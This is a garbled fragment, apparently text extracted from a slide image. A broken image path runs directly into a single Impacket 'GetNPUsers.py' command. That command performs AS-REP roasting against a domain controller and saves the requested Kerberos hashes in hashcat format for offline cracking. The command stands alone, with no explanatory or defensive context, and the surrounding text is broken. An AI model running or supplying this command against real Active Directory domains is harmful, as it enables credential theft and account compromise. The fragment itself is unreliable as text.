 GetNPUsers.py -request -format hashcat -outputfile ASREProastables.txt -
dc-ip $KeyDistributionCenter 'DOMAIN/'